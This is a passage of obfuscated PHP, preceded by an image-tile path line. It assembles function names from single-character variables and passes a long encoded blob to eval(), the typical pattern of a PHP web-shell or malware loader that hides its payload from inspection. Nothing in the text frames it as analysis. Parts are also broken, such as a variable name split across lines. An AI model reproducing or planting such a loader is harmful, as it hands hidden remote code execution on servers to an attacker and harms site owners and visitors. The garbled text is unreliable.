
=
'g'
;
$pCL
=
'a'
;
$ac
=
'v'
;
$VMAo
=
'b'
;
$Hs
=
'_'
;
$Vo
=
'n'
;
$w
=
$ZPIi
.
$Cc
.
$KCPyo
.
$KCPyo
.
$uH
.
$ac
;
$vr
=
$sBA
.
$mRi
.
$IdB
.
$Vo
.
$Dbnt
.
$g
.
$pCL
.
$Cc
.
$uH
;
$eJ
=
$VMAo
.
$pCL
.
$ZPIi
.
$uH
.
$cD
.
$j
.
$Hs
.
$qSIAB
.
$u
H
.
$K
.
$S
.
$qSIAB
.
$uH
;
eval
(
$vr
(
$w
(
$eJ
(
'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